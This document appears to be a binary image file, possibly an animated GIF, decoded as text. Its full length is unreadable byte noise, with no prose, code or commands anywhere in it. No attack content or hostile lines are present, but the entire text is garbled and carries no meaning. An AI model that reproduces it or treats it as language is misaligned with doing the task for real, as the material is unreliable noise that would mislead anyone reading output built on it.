}���Dp���R�`.#Q:vƒ�u֒a�>�&�6;��Y4�R���հ���(o��O��͚m1�m[�)�Q�,�PD�(�܁s}d�� ���A�?�eh�w�1fDwn(Sx?�h�u�`6���T�{��s�?�hq��\�PH̽4�-�\o���?uǐH\|�\p� WXi� 6��P19�X� n�&�(��R*^�by(���iP����r�KV��WER����s`��nW�I�R�Z�`�s\�P��\�}Zz9ӗ�}�%�anW����&P%MɘV�tVb�z��RU]t��%��AE,t�XSX}�ל~bi�Kt)$�ı��/�yD[�W�e[�h���I���Sxj咪I�Z�R��zo�� {���¯[��T�#�@c�5s����I�����9��f{���qZR��zW����j�����rf��)+��L���u�/<����Z�}6v��#�V*���@��
��'�E�0~�i�B����d!��������l�4oe��B7=�=U6 �
�}�*@M�ve��倡g���?� Z��Ն�0]y��#}���dO�f�-Y�:]��2l���O�׌�v�0;������m������b�nI�^�㈒AWw�]keD�ΰ9�F&Yć�n�9�z��+󚵫�����_>�+�|;£�@I��-X(9�E��"
8O$[S�:V9L}{��L�����:��\d�D������{YQԔ��n%<����A���t��c��=�}�\@p���5��><�G4@��'S���I�x?	���(Y�w08��m(0�I�Fș7��]��׈n�&�ġ���O�A�\�I�lp ��6���_�Ȥ� �2�� J@0R�bb؎rpw.�����1rr���'C9�9��et���}L���x�I`�\��9D	 �����@B��G86K����<�v�GN���`�6�M8����+����D32؎	�X6!�� r�6��
wx��ذ�y�s*T@'2�yL����A�f�V�e2B���K���t�&�2�91�P�$12'	g1�������(H����d/Q(3I*�|�بJc�И�t�[�GFJӝʄ�<�)Pg��I�4�<�(N�T��Ԩ�Q�LQ��U5�N��I�
իJƪ\�*X�V���<=�Xӊִ���g���Z����%a��?�p5쵯|��[����a@+b	R���P�X���Rv��E&c_B��U�l=�^r I$!��}�$�zX��ae�K��R׶��8 �Z���6�A�-m	����S�-[�;\�2���}.t]r��F���EnX�
�Z����.x�+�񒷼�=/MҀ������}/|����$  !� � ,    � �  � �	H����π Tx���g�5,xF����V�(ІŎ{�ȱ�I��j�Kv�˓�^��&��M�6%��v�'ƟBD��_Q�F�lHR�ӂ)�J�:�!�5��:�"%�D�^<��iS��>����۷���z�ֆ>��ԡɳ/=r��t����*|Mg4�O�y1�^�_�ZL;���>��SJ1�~�S���=s�{�hl��]�(h�L���Z����'[K��x9V��k&K���i���(b�n�S#��������d�M�46��%�渝����G������$^b͡w^\�ل�P&-8^���g�e'�.��Q2 R����D�{�q�`����Y�&�F���x�'�V���܎y֏'R�p�eg�i.��R��!b�eœ�[au�.�_R�u��K��gCf�Q�a5�$��uC�m��sU���d@ii]�,�����A�d`�
���'u���2�Y��JY`�s�A'r��Z�Vd�Q�_�-Ŵ��d��2��g�����B��@�ܛ�H쎛:�UYY$d���1�0ƨdC/�|Q�/��yg���h�m&GGT���IS��2h�C�ڨ�_\0�-PK�/��#
-_d��k(�A��J�T떻.����k�X��W���pC�.�b�0C� ��?(�!J1�b��.TԻ��)�pANNT�Đ��c�%��Xw�l� �D	)�Cs,�h�E,��r.Z�BF0c�m�
+{sz�9cU���kk�	�6�q�fMM{����Vk1�-TX��-(�L˵�����<�t� ���	iU܏�e#�v{N�w~,Z��P�Z\!�-MX�] �K,�hA����NF��9���ڮ��k޹���ܚ�*�y�٧�4��4�1@�w��%(kA�T/NK����K�M�>�1�d2ݸ�<]�O�\��:� e"2M$7 YVAt��?��
]�� ���t����@�X`�\�zG6���ViЀ�g����&5j�����:��2��,b���	��`���vt����7H��a+[ň~<c��a\�1^Cz涂�o]������$�S¢^��1"���B�pA��AЈ����vG&cO�ֶz�@�\�x\��m1m�X̣�s*B=�l�$F0�� |�X��քt����t��g�R��2��4�B��~���p�+����9�{x�陈�;���R!������5\�X��*y��d���1x�Y~JY�S�I��Ȓ|zf����ñ�(͍�<�)���s8c�������C M����\`�����/WJ͜���!�䂎��/��:۹H�mWѓa�"�F��4���g���ll� �?@PPj&�
@D�B��&Ģ���@�eDa*�W50�����Y��Ւ��s*u�I��"��kD��Ȍ@D��u�HG@�x�<�?���&��<kf�âJ�t!�jVYB�F*�k_�<��2�K�Pb����T��6�8J�2��hA���c�d YR�:�b�8U�ѨR��|��hKA�ؗtC���a�tϷu1�\���v�ٱ��Lf� j�|�v7AXЂ�һ�&�1��
�v�5�N��v"��I�����o�^�U#O��J�A-ōO��VӖ�dD;
�ll��}� X����v �B���J��g�m�@��!=�/��r���}��F�gY�/x=hc�M�]���
,��%�K̀�U�Z�p{?,N2(8^!�K�X����jW�R��XN�#�h�&��r�KL+b�:Kp��k��µ �p;: -�A���E?��` +� U]�b�٤躱_~5�x��"����S!Sa{`��J�v�n��@F�\\A�nHS�\~��8��~�! �\ZR�����'i��q��o�;�� -X��:a��ôqu���|%� � -#�Od�*���etb��I�=�L�#��I$��a�X���M��=ژ��Ї d
�.��ōP 6@��>7�gf� �am.8�@jp��1�8"�E�@��i|�̿�T�Ej�u�����}�N���nXЇ��A7i�Z	zW��8A�p[-�����o]Pbz���a�qA�෹�쌹������Ҙ�Y�.N(@a zfxXPG��]��Mb{����bݠ�ǉtX��;��.���]��������_�q_��XpW���L���w�h���6��T0���+���ḙ����c�W����N1���,w� _�YfOi:�,�	�v�T�Dvz��K��'tp��@X� �$_X ��[%X|�f��غ������u\��t@�aj�0h@�ݧt!A���j���*&Q[�`&�&{ \��x(���|��b��kff4'���7b��H�D6q�z({�z�V(-��� ݃{�ex�'l'�x�f�+G|ɧ|��i�V)q�Y�us��Pg�W�F����Z�'�@�=~�{�rQ����u�'0� H�!XU�@S�F�R�Ƃ)�y�X:��`��z�xq��׀��j,�=�74u�-(px���{TńNQ�W�y�+�F`� W"g������]&�]+`g�{1��d�&�7����d�!��$���rx�$*hv�1@6�&q�#���_�x	��\`w03��;(�؋��=��d�D�~�TM�@(� ���U�X�yx\�Cc��Шf�(`�ap�u`˱j�荼��7����� p�7��G�L��(Б�8�8rt���G �'�p�Ӈ�6l�1��"0�vB	@p���	Y{v�,@�* �C^�T��~�X9��7yQ�b�h��X'	Ch�
�R#t�y�1Ci'Hq��8	:�,���$B9[�u��-z�- ���"9�uU����|�X1�c@1�i�e�H����oY?0p�x�n�D0_�v�� �p�x*�b�r�g�/lpAcl3Oo�%0��&�2,4��I���?�Jp9R֙�Js-Ű ����3�� 5��"�p���<� 4�"����l������8�"6����NI?�6���[�}�E�	s�"46��a#z����pR��r�Ұn� �@�H�<ٖ�Ȟ ���-�Y�p�����$�vQ9�z1��i3F<�ey�Р��)�����(����	�� �I��-�E����њ�ע/�aiّ[
�2�:���(f���hi�@Б��p�p� vJ
@
\��\��4`�a�8�d8���`~!*����DSk������yµ tZ��}J�����?��� ��v������`*p�ڪ@�{'1�@��N��J�G �ڎ�1���-�@?T
��ǚOl����X`�j%�Պ�J�ֺ������t��a���*��J �j���ڮ�jgc�}f�a\��$�������*��K��YX�z'����
��
�2���{��� v� ��B6 �XG�7�f�=`~�
���T���@	��O�N��I��Ϛ��@ �	�$ f�k�4uCk{`za�P_�]R+ p{��,J�^�w��Hd�_a���QbW7K�zi�k��芪Oᮯ�t��u
�@��%�{0�z�`S��E���7P^� 
.�G��G��P~��xNQ�ZAq�[�Bd���[�@�6Ko˳8;��OxK�vrΠAE& ��I�������6k!' V�:ݣk�VnEr�PPS ����+�����$I%N��kP�����[����9v0���Ou��vkS�P�K���۾��V��g�{�:�S�`lk��i���A��0��;(����Q�1����+�Q������z��]��Vh#\��[�(�S}F�+!#q��Q 1�{��ZQ���A�à2,�� �SaU���+��I�I
4@
ᇻ�˿p��/l�aUh�@�,W!��PŲ���P��@6,�����^�0Z�/�@��J����I<y����W duŮiP�W�;v�Ƈ�W���> ����0\]��N8�/+��QA�0� �ƖX�y<yz��Y��ёW����[��]'Í�Ȉ���п����qˉ��V�٠��n�5;�G0c��R*���3v��q��,��M�L�;�������<&\���ˌ�ξ<¬�ļ*�Sw��0�-k8����mA�|��
q����>�UA
X��U�Ͱ�%\ |��Ż���L��l�,�)\�ɜ���/QT�+��eU��J\�4֗Z��z�<`Թ�^T����vPGF���$�+Q�aP�,�:��m�]<���Ԋ|S��!]�#���,N S���p��nч�	�4��5F]�}��O� ����FMZ�������T��F�Hm�[�!-0[�����B�V$�L��8��5a�`*)jjy~��-�e<׶�� -JM��  �x�%�t�������<�X[QS5��Gg�vj�¦hB��J�0z�s*�ᅙD�L���w���V �9 �f�a|ݑ�څ��L������5���%3�^��!G������ �ڧz���ر���:�9��eg�M���#���X=��@��'������E���=k]@e��W�-�=�����ߟ@�2���j�A�	>-���;�X`���p-�n�~��X���m�{M�<n��ۥ�~C[H(^2+.��G4���%aǲڶ��2�_�m
[lݯ�]���R������&��|ׄnS��wu��t5��!Wú�/�\[����Z2)n�ƀ���nN���z?��. 8A<����;N� ���;�Sy�o���A��k�����дH�W���fA�݆�t����q�m�����%�/1�����-�"�\P�`G�~�P��P��OL���v��}^������k���>�w޺���P� v����>d�������>�*��ھ��*�u�X�No)�eW��G�pmS�됼�0o������������u��{V�6�7T`���J�@��-�s� ��+n��8�H�������P	_��Uˑ2�t�j���±>�M]ղ��K�r/�  �G�'�Z�}�E��ZM�03��_P5�j�����Z����6�r����p����@lbK+���J�����ƛ禍�Ԑ�����v��q���}$�t�:��D��y��й�$Nێ��]0��Z����N`�K�5]����u���@������W<�1_��M����z�h�ut�;��$��7�7h|�_���/���$X�`���W�a�(�h�bÉ�*A�X0Y�5�tq�ٿe�.�L ����D&�e�sF����@�쩓�3\�@�@�NΤ�H�B�a_���K�1cZ���Q��i�p���ôq-�#8n�@��>��K��?T0L���ʁ�&�i���1 n���L O�H��53�ş����ʃd3�.S�Zk���˪��ِ�?d+� Z�}�ح��/a`n$��f�%O&X�uk�%���2�e��;��9��?��f*�4ɩ��# �ŗaaɌՂ+d�݈S+8�����,������q(�C��B��0�K(��R̻���B3��&x�
��k�4s���;j��Jp���5z�B�?n��,��0� ��ѭ$��Ɋ�t���"��
�R�.���n�5��c���^rɱ��h�C�B�DOĬ'��Ӻrh*�8L��*`��	j�sI�d�&��#/:��.��
�,�J�.�+&0���q:��dS�4����X�DܩN��%5#�5�1j"v�?�tY�|p� B}(`�nd�@$�s�-�L�J�������ȡJ�	>��ݛfuS�WgTuyk���\GM�_��V�����T�ef6�g95bN���Q���8Ɂ\��s3�+]L�M��+����/K=�]T�=�UY�u5�l��V|�݆��:Ǚ';���Va���a��}vb��-����Uy8�� Yd5�,?��tei.*��.3�V���Rک4~X�����\�b�=Vᦣ�Zb&&>��l2nT@J&�e����n��<�D�B ҅�
�wY�[`�[�N��b���h�e��Z�Di��w�́T��xڬ7�+@�HuRz��VP��0��I}h��Fu��!�e`�m^�١�v��}�1��~�#��|�O<P�%�P�b���҅LQ�T���(�bI��H[dQ֠0� c���.*���6V'��/i��e����]�u��+��@�aMr�A�^%$R@�K'ة%FQ"����6�A6��9���VB���L�q���?w�p�9D�
r��!FwH�����9-Q#"E8�AQ�Q$��ď�8��Q�@-\H�d�`ndB���w�����`+fm$%kh���uv, �4�&� ��%-9H\*���d�"��(+����!� �L9*7��g�dU�9�A�G��%����W(K��
�X���8��t���d�:k9�\61��� 0�!���
X�B��O,(�̼�3iÙ.r���'M��l��M%8�YG�����igG���v��YJ��!��zb�4�\��� ,_��?!Y$)�V��i�Z�� ���=EtTw%����7j�͜i!�G}�,?y�O�:�:�I-��@����?h���@+_ �(��|v!�0��}�����mfI�攚�kr���$b&����UM�V�4D9��;\=��0���
+�h S�5�_�R�`����=%_C�W�'�}u����]��E	r���)Y��6��Nֲ���?.�Ye~��'Z@�0~��	k띹�Lg_�Dx���&'�5*��ɞFL�0�o��5�kZw��< k��
.r�r�f�p.`W�Pf �y��4�:+�6��ڼ
$~C5/z�sGԨ�E�l[ѧZѾ�1����.mM ��z����,P�@T��+|�~�R$a	�׻%�dr�ql�	X'#��sC<
�u����m�j$$�B��#���|��&j��ȁtV=,h�����n_)q��''d��	q�����Z@�+�C�����$�4G��֫�*�I�N93@��q��
h�����W���g�8皦X\�j�X*A4D���C�v}ƕQ!�^~s��1}f cG��O��lD�4�C��l͸�W��ͭa+:!��ݮ�kx�:ݳ6�'��]�������[�2�w��]��R���ó�V���`yujϫ�����w�W��Gt�<��ʊ�����rC���V�A4��;�|af~6F�k~U��;ƶg?�L8���Pp�RZm��Y���k���Q���g��b�
���@�"� �1�8�j�;`	dD��g��`��B�9�>���'��x�c=a��nr
K�rx�� ~��ߍ���.��Y�s,o�����g�6�L j���lPA�����@�w�nv�2x+�}ʲ?/�E�t��q�3���x�]�'��|qA��� ^�y��s��Ku�̉Sd�`���_x)�}��ݥFό�v�_'}��g�ӫ������\
�Οh�W���G��ۅoS�20��ȍ�q�hC�|)�q.�[��>�P�Qh��˾���q��#�󃺁�=$AL:�(���?p���8�+A�#4s3	5�_� \��\��I@ D3�A!�x���c�	�?.��3�<?+ĵ�۽��?pA�	>�H�X���\H��A� |��Y���P��0���,��R�����?�8�Z��8D+L����4��+��r�Ax�6�CA�A�����i��Q�P�!�C��3�琿<���>��P�>�BQ�É�;�`
D4?���SDa�۽.�9DJ<��:��
�O�j��`�YX%�E�9�9DŜ�C��Cp���� H� h8d�1��E����S�y�`��b�E��?�D�#�sA�[Ū�+�Ҹ�R�O��Q�qX�J��od���N�(�p3q0���C.�E�S� h�Z|;���H�� 7y����z$��"�ӳ�ԌB�G��I��;����Yi%���1���>���j���H��H�2!�
���=�C���/ 8��b�SC��TI]4Ė�P{�ѐ�I<<�����H��x��x�K��1k  N�i��;/�)��
x*�G�t̼�J�42�댬���J:P+���+K�4Ky,�:q�̀�ѐK��B��ǃ+��K�h�l�K�x1�i%����'�)�LTJ%���JE7��N؉�N��H͌�
l�:�S;��������ŝL�c�l�~�I��Al��t��8(�	�̭�x��ലr8�Ha#|C���H�H��̫�N����T=  (=bG�BQ��?����ٜ����I�]TϔtO�D�IQ���b5S��q%h�@#��&|;�mNR"�EPSО�Cm;X,5���'�P��P)��M�X��\4�(��ّB��15Q�*���(�1�#�f)���l��X�Y��+CskN�#ҍ�=#ѕ�k=P'�Οs .�1�@0)\�;�0�E*�Pe�mOI�RHu�;[�( ����:.��ބ�V��[`H+�0<57>=*��	˴��(X�r�PS;0���[Tc=�N�TH�T�T��Ph��d��c�V.0S��)�Q�d�6�M��(bÏ�U��sm����\��� $����N^5Gp�Uc-���1��U�Vd��GmEg��2��i����[8lS5# �#��XӚ!'l! �r��p�u��CaLM��N�%^�,�|� }����9�1����幝%X0]eU�Ͷ`};�U0.���D��
/߉�{17M��$�.�_*R˜2a�Z�Ԍ:��.MYA]T���}�.Iz$C�>S=Ջ.��.�=ڝء�9��[d�@RxE3�"x��I�
P�4o��o�\x�-Y�D�E�V�O(X��$�Q��b�. �R������}�P]��.��[R8ZlkX����=ݗ�@�UZ�R��2*��4�-��ϩ�Z?,�\9��ND
�\ILM�G�ρ���D�]�>!��ѕ.	��-_�E�ۭ[�=����}E�r)����
R�HHo*B�L��ԯ5��E��e��-��^��Vk-�]FX��;���Z�E�"��s��5��==���;=�Y�ad:��K�V���
v!{ˡh�4>@3#3������4�Ѵ�˽\��E]0��]��Y�`�2��@'�`pbC-=,f�B�b*a�Yd�B�K0��=�a4�"�B�����y!�%'�9Y��Р�UkU��V��$^�XG��`�`b3�&��+��0TH.=�����+vb����5S��0�4n�-�}�`�LD6圾m�cƈ��M��<��G]T>�ۈC�
-c5�3[������r�~j�&�b��I��H�dLVf.(?��&�*\4��̽�a�i3��7'�H��c"F�@f]�Ծ��c]�uЁ���2Թ})�b
�bK�)�&��J�H(~��Ю����0�l�O�D�"�U�J��)9"�X�4� SN%X#vX���[i�-�ٵV��
�a�fcJ��f'-���P8  Y�@�j�Â�
 ڸ�5�&��!l���?�!o�UC��\S¹��Y�x�6���}��e]�Nd?�g2���JY, ���	-5H.h��k�kK�N���P��@4v#�:e��T6�g��U#�;,ZI�"Z�=�־\i��>��ٷ��5�Gp�}I���іk�k��k�����d~��� �X���jv�j���,�>%�4:����e�]�]8e���>�Wl߂@m�m��]��J�m�����P�˾�BvY��V���>F����.n���z��O�#4M��}i�X��[�nvm�x]7�����J��)�j��.�� �+������&q�s
����U��7Gk��L��[�����.d��D;���-�@'�m	�М�3���L��)2����X�r�ӥ�?�稻h��?7�o����5�Qʡ�I�����$_�_����q�r�pm�e�նm$�끘s,�p�PǮT�f�?��Fu��P2S�.���D�֦+	�� �H�����"eÀ5��9��/��u�BEh�\HF+g���$���B7CGh��H�u�I9�1 }��;c51gϕQ����O�6$�(���SW�/��s$C��BN�/��Sg�AOu�u]Gh~�6Vk��n���r[�r,�j�Rt{�����(��X��[ЂS�vs4G�;(a>/5W�p8�����s-�$I�G�4o'��/L�RW�*v}��s��<T�fw�hU4<��?���5����9>�L.TK�x��k����
A��a�J�*aD�[1.<�/�-o:#Hl�& %s��y�J�J'����WxŒ#�/�X\@���q+^f,���F��m�b����@&����0�p���w~{�� �����e�r�y��{��{��+�2_~:G�kf
��&��r+��z20�� p���񋿃�U������|}�-3s��愋-1���������-���s^�b.=�j��kQ���(zZ�}-`TG컌>v^;2��h�}�&�63%5"�?6(�� �+X�Y5�8(���5M���W񡃋XT���qc�*Z�$ @���|����%�+2��Y�ߟ�f����ϟ��k�Q�I���C�y m6U�6mY�m���+��_�>���ٳ�UR�PV6���HS��X��� ˿��L�$J���+���h���1�?9��@)P���-ujĈ�͢5;�YU�V���u]֕�װΒ����v�������1��Be�?4���[��������F�_����%b�,������d�:�
=���ˠ����j츬����l�C�m��[e�Ђ<���]``IpJ(� 4`q� LQ��f��u�}$�a����z9�ag��g���Y}�I�X���͏�a�rņ�C���\9�`6>�C�M` ��]4aeZb�eQ�Q1� v\pQ"`FD����x5]�eY�S�)�Q��'D�ɘciTM�dj�):<�YV��(�8�(�]d���p��R[�h\ePd�����)�pQ+�I�tXc������i&h�@y��X�ei3�(l��5��YA�ZW�.�U����>�ꓧ��?T4�� W(�Qd����yWr� ŭ+4anQ� п��g�@[_�����;�,��b5�6�RH�K��A��rq�0#�zn���jj����C�(׾��P�B_�A�#�T��P�������e��C)$1�	U�eT�0��W���ry��h�����AA��<��6�9�,�>C?T7�T�@+���?[d�w}[>Z(뙸h�`@��H;�[^��K�/Du��O��^�C4�$���:}9�:�3;��~�P9�m:�p�޻@�?�h��9�<�D��{��?��?�S/}��;��{�}�G�}���>����>�γ����?���_�>���~�D���(���<����#�@�|���;J�}� x � ���:��b���QH�p�
c(�Ұ�6�!a���0�8x�x�C
q���&���A�P�N|"e��(RvQ���
>T��y�@^�E/��( !� � ,    � �  � �	H����F(���	��ՙ�E��H�"Ǐ��q�Ƀ�R�<ɒ ��Ѡ5�)1��q���Ɩ=�hC$ɡ,W"��/f�h/\s��W�>���O� �+v���FǕ4�Q)ہϨ��W�C�t!��o"B�7��:�dQ
k't;�eúO�N�)��_��+N���g�evYCŨOڅ�p�U�};b��U��۠�>��s�^c��ك85�d�@.T�����ͱ�H�k��-C_�{7F���c�Ln:S��$�_�Zf틅��>�St/��?�K,e��u��d�U�T�'|=��o�}�T/���_�lS��ނ-U7�@�~�qdC(�]��9�܁�1��e
b��D�T��� d��&�Q�bD䱕!ePJ�!����#}=�bC/\z6$�H&	�'G-iP�@�' \
r8c�R��V6�I�Wa�A�.Z,�
�����Q/,���3M�dk5�I�u
�܎"`���d%�Ũň*�/�ڠ*pvb'��"���9����ʡ�	MyS����%����ƐZ*-���E�d��F�9�ݽ��f�w�G��Xz�VU+LR���@���N��D��ԛ�(d�-��b̿ŤJ	��b�v5,�fK���Ҭ�Y����f}�ev'��v�g1� �B����O���0
�h)$�;xC�m��j�s�2�n����鰺0�14h��h�4.'��/���R�/������:�%4��0�A�P�v�賎�o��л�����ӱ�B��Z����(��B��-��2�.GH�Pz���ۊ6�jK��1r*g�I��A�`QP���2���q�ҷ����
�o0�t�%�?�&�2f�d�S���p9e�e��g�l[����.��]t�ݾĂ�?�����K�~]�����]<���9�b�����	��s�B�(�.X�{���g	\����-ԧ;���}�j��f���Qͻˈ�@`�	G��4P��Pᆱ�� ,!�v���B�x��.���`����,�"��a��F(|!>��E��/���DXu'\A��anHt�	��bA�"��ƨ/��GZD�>�Ӗ��&ŷ��~�z���5r�1ZS�<���:��z��WH����&��
d���"�{��,1��O	�Uх𦨐*J�x;��Ե+�l�'_�ԗ,r3��
-�ׄ.�Zp ba�"Ƃ_�,R  r`A/�󨲡m��q05���$SD����y�����6p#�x�0��� �@��M("|�\@��� �	4%���?j ��aU�bs y'�Ԟ�ޜ8�3f�T"0�3xЅ&<���G:x�F5Ra����++*N��X��h9R������3.�Py<{���9Ә���N똍d@F8�j���M�E-�צk���B���O�c�YEɑp�ұ�SS�4�H�2�i�a#t< �Pǐ��X�!C���+�"d�@�Q���!�Q'A&��Pp��(����2�l[�_\SE`�02,M�e�i�����h�v�Ў:����Bt��`�|�-A�a�@e
���mo���ܬ8�3.J��\�m��+Wt%%F�����%��F��І��@+�����3/.\[�d_�m�&U#a#M�p���2)����1�,���˵��hZh�:��i��P!�p� (-O�Q��j����@�-��)����|�	x�EĥoR�Kc�.�_�l���1�����2�v�h^�0�HN���ӆ>9��m9o@��D�SmQ�T,\� F-�=���K�����Z��c:e$Vvf�󚺍ۘp#�����¾����WB[��c�r�w˘C$��C)��d\cw��5�\sf4)vGj�����+XۼC�F#�l*t ���g�^[��Ӻ(����n,��-�t�c���f�F�H0l|�1��4A9I�� ,Р�W��6B;okw  ��2�и�e��;>�r�ߢ�y̆o��������YW�`3p� p �P7�W+��f� b!�q�w���m�h�֠��5$����kڄ���s�wYbzE�쉩�����vЄ4�
�m��Y���P�uZ<���lY��*������S�1%��F��!��`����?s�����a��:�T0�?L�������}�b�C%���R�	�=D�T�m���ц�6xC�	��C!h�A � Κ@�I 8?b��=Pq��G���=�-	n�x_j�@sv��q��v�?G6�� �+�
�.�@V���'��X�p� |���h��lS!B܂tM��tۧ�O"x�D ��E�o~�r�:� j�Eg��]@Ʒy[�@@`Gd�s!KO%w7���b�1_{���zz��oA+�o�w'7�x�3~�@�Ɓ=�]�`yP|��y�~tp�P�Qf�d�O�4�!%6�t@��7(f �6o�33�+��~����dC�&>�d77dR�u,P�W�YH[�X(�v��
�C>c�8?����w�¶(R�o�&�"XM�j���x�$ y+���h��y��3����u�y>�GIt52���R��	�v�h�	q�CqB���j��C����r�'�:q��Ň�wvg'�1�7s�Cֶ@m��|4*_P[2H�� YD��e��ň���������0��u##�O�v9�y�����y�HX��@����G��iZ��(!���[�x&:X�q��H.\�'�DI4'G�B@�(mf��7>�� �:�� L#q9[�,�( ���"5���w~w�]f�Q}��t3�c�ՀË�x�X�wi�`A	�WP	�{��4�����yR���,Y���)@�z���啻��*���af�cB �\�T�Ƴ�so��_%(�����Zv�:W�g�Xp,KY��I��� Q�@7�,f)i��NR<��H��� 1SO8)F� ��ȓ�i���9� �����Mi��� ���*��Un�}d�R���XaUBpbxɖ?Qw�9�oP��r�~�Y���,�TG�A��d����d}+�䁞Q�9�?�Di������l21���P�{�cA	a�S8��ٟ1s\ ������%C
�"����IW���(���[EJ��9y�Y���5_ȡ�)��-��q��ɝ7[��/����3�������(��wxg^�N
Z��㤝�xj��7� 2�z�ɷ�� \�������@
\�Z=v�`vpxj�Y
�S�Z� ���(ʒ�Hg�	�� ���6@�:�����Y��j�A�ӫa7vp��*���X@ �j��z���Ś�A �*���v�����?)�\�p���`�z4�Biڣ{p��z�8�%�Ȋ�*v��v������a*@ �*��J��`;K��
{�غ�'�Njj\�v>���4�oa/6��Y3��-q�����]i}���:�:����ڬ���z��xkC���- VQ�1�S�,_@>�<
RX�o�$�7K��N����گ��*��ʁ:�~g�4 `�z�f��Sf5Z0>l*;İ� R.�	�T�eTk}s��Ț��k��K������;��
��j��J ���WpvrƊܘSKȊ�tm�G�eU/`*���,�p����p�bQz5��WK�+�\�
K (`��S�`q��� {`�* { jdGv��F����=�մI��/_ 
��.�d5�d���,X�F���qcj��K�Ë���˿����=��C�] ��+   F�=x�];�l�jxG~sF���j]�>�ٰ�aھ~�7	n�`5�D���$�-����
�8�  琼���F|��;��d��o�V� A5R�d���P �#���ۂ�T�@P�*l7��_��V�4̵�)�� ;��Dܽ���Jƈ;E�x��L�g�gH�g�XW� Ţ�p�M��SF�{*|*c���ѻ��	�p����+�FZ��&��dH������;�n�<ȉ��� K�_�^i<�n�0x�A���-��p��K!�Z�Ij��a�6D�K�gS��T���0�Hf �Ȁ�V����>�A_l/��{SG�q�Z��]�Q�̸���1��P��y�9�M�ͅ,f�����԰��6ˬ��+K�]p��L���״���;��`��۪]��  ���̧1����j������!�w��zfȇ,����b�dـ��a�"N���'Sk 2�i M1|��xϰ��,m?��!*.2]<��;T��o�R,]��>�R���U,�9]��Ǡ����a�|5� �Š���U���������0�c�_QI�m�{�o�Tų��mׁ��l�V��V}�@� z�r��Y/}�*���2�p&��ZM�j�Qq���[�����QQ�t�I�jB�֡��v����;��٦��&a������r�j���` z��T!0Jk@�I���(&�H��3��Qٰʫ�� @����f�M����0޼x�6�p��m�]�xh����<@¡w؁=�V�>��$��ͦ������Q���:��ʯͪ��j4�N�m<��OL�N��l'�40D�P����jx����[܋������i�k@��=e�%���ZZ��-@ k����k��dC��y]�	���{�9�jT��,pd��m������G5�j�j���U*���J��b(��in�
G[f�� x*j�;�zN�A�����xh���е\, ������y�2 V�*߂��:���HMbH\X��T*�P*�P*�M�`�֫SE��m���0���Zΰ���,�i�TP�{l�]@�^���,X�4k�/�u4�P�@�-�ڱ[����&��~����0f�U&�P&.�=igv?���9]���- �U���H��=�p���4����\2z�(^�Kѷ9�,a��4Do�V�'�_�=��F|ͫ���V�~>�*��YO�^�-�tf�zH�ܛ�]p� 3	���,��Z�U�,����i����G�R��-�K��U	�a6\��]p��]����{.ׇ��X��瀇������"Q��SI�b��{<�.��q�>d��ф��P�P��k��&������p� ��������b�����P�F�@ޯ�[�[�����}�o���S�/�K��iGm�7�T������c�iX��0;������4��$6��A�k�L�-�d�I6�Z�z�4&X��A��!ّ�\� �f��2�RCFf�s���S�Ϟ]z6HŨ�I��kⓇ�..L8L��ƌa�E�1Qd���ך�]>�����B��2�Ex�.�Ez����d��P�3Կ�7�Dh�f9�۴9;��Q�<�5ڠ�W��\X�@T�^���\ZZ�%
���h��}k�A��JߝP�A�!�i�����ufD�ѵä|�3��T���� .IA��ܴ:�/��Y��z.,ƾh�BV˞5"����*�.������BN�n�".�
�� �f����i��l㟛v�L��Rdo��8����0��J{j _.�O���\p�E?-Ƞ���l�@�d� (�R�+�*���0bθ����f2L�:e
�CaB�2�RT� ��)hm��L���.��j�A���b���¬�P��&����)<Ĺ�.�2��ے#
*8#="��0�؃'�t�%5���C����n�,N��,��b�.����l�ĵ�I�p�j �j�)��{�Z�?��T���r.ˑ���[亙H�O�,@�rB��eoM��Zk��V�&�����˒��]t��ǐ�ֱ�+r����&n�
�\�o�
�TS����q0e0e���]*&5l�3��� |C�67�w'9G/�fd]�15��΢�(�������r:��:ʏ{+�(��"�6��$t+�c]�SNY�_հh�B�;�yw^S�mt����Ed����X����V��x ���:k��r ��{S���g]v��ف\53W?l郴q��{���w�!��p�}��@�ĆG��Z�m�q�2�� �)����Fj�s�C[����i�;u��.�fa�F��̝������u���e�#�'�|�'���!j�s�2�@�8Գ�%�.�E���FT�!�x�w�^�z����vm��2&����.ogZ�o��	�DI#��75�1ay��Ȗ"�-�bK�&��n$��ʟ��ͪ����
 (�;,LV����.��mbc���F�NS��
���ӫI2���s5P��~"��)�K�gXB��/2��"���H�d�c���I⎄��_>S<�U�<����M�1!����&��� ��Srb���|R�b"w�����fՉd13�3��cL�v�:���a� �ՂX=q��*�B\P5b�l8k����,�tK��da1d��"cBg,�D'4�1��93�G��	3��L4� ��˟5Mi�qF�x�fC��P� ǎ�
.>�DE�=�ª�ɪx�S�	�3e�=��Ӊ�c�H�ɻC�0�-�izӅ6T�Ò)�S���Zp��@(K���F)���VhB7�O���j3�hOʜ��i�9ق�^u�֡IY���R�,�> *[ٚжƕ�:j�(؍5�3���-\�,� L\*��Y������l�OZF��'�=Pu�CYK� �>{�&�ִR)Z�(� �VM�U�;��B�����MH��� 2 �K�a`X��VU'q[�*A�I��e)���}��tn�vg�O�I�� B�bW�:�Z)[my[kD��Ź0�+Z���-���A�v�v��q�7I���5�r�Z��S ҥ'.}6"UP٥0i����Z ���=�=�V��k�0�޽�@ I�Ђ����U��+��������!�\���NH ����C������0:�хR�Kb:�̺j}�����,��\5�|�BR��^�P��B����J���W�rYJ���]ɞkw�f������3X�L���2��zM�P��@��4�\������<M�����C��J�! �u��a�&�7�B.�{<���'��,���ю���wV|ld�RлΉ�KGk�2XΒ����ӊӜfX��|�O�;Z�JV�P�+�� T����~,t��R�-3�yV.�g�!�v�)0�B.sl�p$��Zt�����;��c�����edt���6�?�q�۲1J��QT��05�#[��dֵ��Gv]�^�)	�T�.�~7���DG���HW*�t���ֿ�m��/�ua8jRC�
�Z0�Ѐ-�"���#�;�
O�w�N�>������B��ʺYҺc�9�4E=���@#\\�;��P�A��3���Y�Q��d{�=����~�̀^3i�'�M��pv�2ю��u�Qۄ��g�:�P�4Zo<��Їa�[�Y {D�� ��F$t�<w��������vqd����#�T�	�����_�fK�����~���[���U� ����X�U�� �,�K����������X��7��?�;�2�K�����������褎3+����{���aI��s   G�?��?A�,^c.��	�0;��^)
!��=��3�o(�K�&d��O?\@	���P����'`��+�+G�����z�b�����`�����A"4��C@K*XY���;��>�+� �$t��џ�H�[Ђ��\����)9���=�������xA�CC5��R.`�;8<8�`�.4��Áa��C!tõ0@��9�� ���	8Y Y��� +DT������F����r7���P>R�C��E�S>�p�c1ŵ@
